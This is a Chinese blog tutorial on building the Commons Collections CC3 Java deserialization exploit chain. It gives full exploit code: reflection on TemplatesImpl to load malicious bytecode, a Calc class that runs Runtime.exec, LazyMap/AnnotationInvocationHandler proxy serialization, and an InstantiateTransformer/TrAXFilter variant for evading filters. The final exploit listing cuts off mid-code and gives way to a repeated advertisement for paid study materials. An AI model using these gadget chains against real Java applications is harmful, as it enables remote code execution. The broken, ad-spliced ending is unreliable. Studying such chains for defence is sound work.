然后来到这里

在这个方法很明显是实例化的,走完这个函数相当于动态的执行我们想要的代码了。主要是这个函数是私有的,所以需要继续跟进这个函数寻找



可以发现是公共成员,newTransformer方法可以调用之前的私有成员的方法

构造链:

TemplatesImpl.newTransformer()

-->

defineClass->newInstance

TemplatesImpl类利用

为了可以调用这个类的newTransformer方法

构造构造exp代码:

TemplatesImpl templates = new TemplatesImpl();

//最后执行完上面的全部代码才用到templates.newTransformer();

因为我们的类加载执行代码主要是靠这个 getTransletInstance方法,返回看一下。

可以看见第一个if 返回null不是我们需要的,我们需要进去的是第二个if判断才能执行命令

从而构造exp的部分代码:

Class<? extends TemplatesImpl> c = templates.getClass();

Field name = c.getDeclaredField("\_name");

name.setAccessible(true);

name.set(templates,"a");

因为要用到这个方法,点进去看一下



可以看见只要 _bytecodes变量不为null,就会去到下面的代码段

点进去 _bytecodes 变量发现是 byte二维数组 ,二维数组里面包含的值是一维数组

从而构造exp部分构造代码:

Field bytecodes = c.getDeclaredField("\_bytecodes");

bytecodes.setAccessible(true);

byte[] eval = Files.readAllBytes(Paths.get("X:\\恶意的字节码文件"));

byte[][] codes = {eval};

bytecodes.set(templates,codes);

同时发现 _tfactory 是变量,点进去发现这个变量被声明为 transient

- 之前写过的文章说过在Java中当一个变量被声明为transient时,它表示该变量不参与序列化过程

在readObject()方法中,可以对transient变量的自定义控制和初始化,我们搜索一下readObject方法

可以发现 _tfactory 的默认值是 “new TransformerFactoryImpl()”,从而我们构造exp的部分代码:

Field tfactory = c.getDeclaredField("\_tfactory");

tfactory.setAccessible(true);

tfactory.set(templates,new TransformerFactoryImpl());

构造利用TemplatesImpl类的exp完整代码:

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;

import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;

import javax.xml.transform.Transformer;

import java.awt.event.ItemListener;

import java.lang.reflect.Field;

import java.nio.file.Files;

import java.nio.file.Paths;

public class CC3 {

public static void main(String[] args) throws Exception {

TemplatesImpl templates = new TemplatesImpl();

Class<? extends TemplatesImpl> c = templates.getClass();

Field name = c.getDeclaredField("\_name");

name.setAccessible(true);

name.set(templates,"a");

Field bytecodes = c.getDeclaredField("\_bytecodes");

bytecodes.setAccessible(true);

byte[] eval = Files.readAllBytes(Paths.get("E:\\Calc.class"));

byte[][] codes = {eval};

bytecodes.set(templates,codes);

Field tfactory = c.getDeclaredField("\_tfactory");

tfactory.setAccessible(true);

tfactory.set(templates,new TransformerFactoryImpl());

templates.newTransformer();

}

}



动态类加载命令执行出现的问题

构造一个静态代码块,命令执行计算器:

import java.io.IOException;

public class Calc {

static {

try {

Runtime.getRuntime().exec("calc");

} catch (IOException e) {

throw new RuntimeException(e);

}

}

}

然后编译成 .class字节码文件

正常来说我们运行exp代码会弹窗,但是报错提示出现了空指针错误

来到393行进行断点调试

一直按F8断点调试来到这里,可以看见前面的类加载成功了。

这个代码的主要意思是:

- 获取这个加载类的类名,如果类包含 AbstractTranslet这个类,就会来到下面的else代码段,所以我们才显示空指针。

我们可以让加载的类继承AbstractTranslet这个类就好了,继承类之后还要重写方法,最后变成以下代码:

import com.sun.org.apache.xalan.internal.xsltc.DOM;

import com.sun.org.apache.xalan.internal.xsltc.TransletException;

import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;

import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;

import com.sun.org.apache.xml.internal.serializer.SerializationHandler;

import java.io.IOException;

public class Calc extends AbstractTranslet {

static {

try {

Runtime.getRuntime().exec("calc");

} catch (IOException e) {

throw new RuntimeException(e);

}

}

@Override

public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {

}

@Override

public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {

}

}

重写编译成字节码文件,最后运行exp代码,可以看见命令执行成功

现在已经完成了一半条链了。

CC3链=CC1前半段链+Templateslmpl类利用链

实际上链子的完整利用前半段一样只是后半段不一样

CC1链唯一修改的地方是这里:

Transformer[] transformers = new Transformer[]{

new ConstantTransformer(templates),

new InvokerTransformer("newTransformer",null,null)

};

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;

import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;

import org.apache.commons.collections.Transformer;

import org.apache.commons.collections.functors.ChainedTransformer;

import org.apache.commons.collections.functors.ConstantTransformer;

import org.apache.commons.collections.functors.InvokerTransformer;

import java.awt.event.ItemListener;

import java.lang.reflect.Field;

import java.nio.file.Files;

import java.nio.file.Paths;

public class CC3 {

public static void main(String[] args) throws Exception {

TemplatesImpl templates = new TemplatesImpl();

Class<? extends TemplatesImpl> c = templates.getClass();

Field name = c.getDeclaredField("\_name");

name.setAccessible(true);

name.set(templates,"a");

Field bytecodes = c.getDeclaredField("\_bytecodes");

bytecodes.setAccessible(true);

byte[] eval = Files.readAllBytes(Paths.get("E:\\Calc.class"));

byte[][] codes = {eval};

bytecodes.set(templates,codes);

Field tfactory = c.getDeclaredField("\_tfactory");

tfactory.setAccessible(true);

tfactory.set(templates,new TransformerFactoryImpl());

// templates.newTransformer();

org.apache.commons.collections.Transformer[] transformers = new Transformer[]{

new ConstantTransformer(templates),

new InvokerTransformer("newTransformer",null,null)

};

ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);

chainedTransformer.transform(1);

}

}

可以看见命令执行成功

最后直接放入剩下的CC1前半链

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;

import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;

import org.apache.commons.collections.Transformer;

import org.apache.commons.collections.functors.ChainedTransformer;

import org.apache.commons.collections.functors.ConstantTransformer;

import org.apache.commons.collections.functors.InvokerTransformer;

import org.apache.commons.collections.map.LazyMap;

import org.apache.commons.collections.map.TransformedMap;

import java.awt.event.ItemListener;

import java.io.\*;

import java.lang.annotation.Target;

import java.lang.reflect.Constructor;

import java.lang.reflect.Field;

import java.lang.reflect.InvocationHandler;

import java.lang.reflect.Proxy;

import java.nio.file.Files;

import java.nio.file.Paths;

import java.util.HashMap;

import java.util.Map;

public class CC3 {

public static void main(String[] args) throws Exception {

TemplatesImpl templates = new TemplatesImpl();

Class<? extends TemplatesImpl> c = templates.getClass();

Field name = c.getDeclaredField("\_name");

name.setAccessible(true);

name.set(templates,"a");

Field bytecodes = c.getDeclaredField("\_bytecodes");

bytecodes.setAccessible(true);

byte[] eval = Files.readAllBytes(Paths.get("E:\\Calc.class"));

byte[][] codes = {eval};

bytecodes.set(templates,codes);

Field tfactory = c.getDeclaredField("\_tfactory");

tfactory.setAccessible(true);

tfactory.set(templates,new TransformerFactoryImpl());

// templates.newTransformer();

org.apache.commons.collections.Transformer[] transformers = new Transformer[]{

new ConstantTransformer(templates),

new InvokerTransformer("newTransformer",null,null)

};

ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);

// chainedTransformer.transform(1);

HashMap<Object, Object> hashMap = new HashMap<>();

Map lazymap = LazyMap.decorate(hashMap, chainedTransformer);

Class<LazyMap> lazyMapClass = LazyMap.class;

Class<?> a = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");

Constructor<?> aihConstructor = a.getDeclaredConstructor(Class.class, Map.class);

aihConstructor.setAccessible(true);

//转InvocationHandler类型是为了能够调用处理程序实现的接口

InvocationHandler aih = (InvocationHandler) aihConstructor.newInstance(Override.class, lazymap);

Map proxyMap = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(), new Class[]{Map.class}, aih);

InvocationHandler o = (InvocationHandler) aihConstructor.newInstance(Override.class, proxyMap);

serialize(o);

unserialize("ser.bin");

}

//序列化与反序列化

public static void serialize(Object obj) throws IOException {

ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));

oos.writeObject(obj);

}

public static Object unserialize(String Filename) throws IOException,ClassNotFoundException{

ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));

Object obj = ois.readObject();

return obj;

}

}

反序列化代码后命令执行成功

代替InvokerTransformer类链

当服务过滤了这个InvokerTransformer类的时候,我们可以选择其他类代替,作为链子的一部分。

我们可以寻找调用 newTransformer 方法的类的方法

可以看见这里调用了newTransformer()方法

但是由于 TrAXFilter 类并没有继承 序列化接口,所以它不能够进行序列化。需要 TrAXFilter 类的class才可以。

CC3的作者找到了一个 InstantiateTransformer 类的 transform方法。

- 第一个if判断传进来的参数是否是 Class类型

- 然后获取它的指定参数类型的构造器,然后调用它的构造方法

从而构造这个exp代码:

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;

import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;

import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;

import org.apache.commons.collections.functors.InstantiateTransformer;

import javax.xml.transform.Templates;

import java.io.\*;

import java.lang.reflect.Field;

import java.nio.file.Files;

import java.nio.file.Paths;

public class CC3 {

public static void main(String[] args) throws Exception {

TemplatesImpl templates = new TemplatesImpl();

Class<? extends TemplatesImpl> c = templates.getClass();

Field name = c.getDeclaredField("\_name");

name.setAccessible(true);

name.set(templates,"a");

Field bytecodes = c.getDeclaredField("\_bytecodes");

bytecodes.setAccessible(true);

byte[] eval = Files.readAllBytes(Paths.get("E:\\Calc.class"));

byte[][] codes = {eval};

bytecodes.set(templates,codes);

Field tfactory = c.getDeclaredField("\_tfactory");

tfactory.setAccessible(true);

tfactory.set(templates,new TransformerFactoryImpl());

InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates});

instantiateTransformer.transform(TrAXFilter.class);

}

//序列化与反序列化

public static void serialize(Object obj) throws IOException {

ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));

oos.writeObject(obj);

}

public static Object unserialize(String Filename) throws IOException,ClassNotFoundException{

ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));

Object obj = ois.readObject();

return obj;

}

}

运行后可以看见成功调用了 TrAXFilter类的 TrAXFilter方法,且命令执行成功

完整版exp代码:

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;

import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;

import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;

import org.apache.commons.collections.Transformer;

import org.apache.commons.collections.functors.ChainedTransformer;

import org.apache.commons.collections.functors.ConstantTransformer;

import org.apache.commons.collections.functors.InstantiateTransformer;

import org.apache.commons.collections.map.LazyMap;

import javax.xml.transform.Templates;

import java.io.\*;

import java.lang.reflect.Constructor;

import java.lang.reflect.Field;

import java.lang.reflect.InvocationHandler;

import java.lang.reflect.Proxy;

import java.nio.file.Files;

import java.nio.file.Paths;

import java.util.HashMap;

import java.util.Map;

public class CC3 {

public static void main(String[] args) throws Exception {

TemplatesImpl templates = new TemplatesImpl();

Class<? extends TemplatesImpl> c = templates.getClass();

Field name = c.getDeclaredField("\_name");

name.setAccessible(true);

name.set(templates,"a");

Field bytecodes = c.getDeclaredField("\_bytecodes");

bytecodes.setAccessible(true);

byte[] eval = Files.readAllBytes(Paths.get("E:\\Calc.class"));

byte[][] codes = {eval};

bytecodes.set(templates,codes);

// Field tfactory = c.getDeclaredField("\_tfactory");

// tfactory.setAccessible(true);

// tfactory.set(templates,new TransformerFactoryImpl());

Transformer[] transformers = new Transformer[]{

new ConstantTransformer(TrAXFilter.class),

new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates})

};

## 最后

**自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。**

**深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!**







**因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。**

**既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!**

[**如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!**](https://bbs.youkuaiyun.com/topics/618653875)

**由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!**

**因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。**

[外链图片转存中...(img-oxCpTxfR-1715882150026)]

[外链图片转存中...(img-uSejSE5t-1715882150026)]

[外链图片转存中...(img-ci9RiIb2-1715882150027)]

[外链图片转存中...(img-pd537ytI-1715882150027)]

[外链图片转存中...(img-S0agDUEo-1715882150027)]

**既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!**

[**如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!**](https://bbs.youkuaiyun.com/topics/618653875)

**由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!**

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?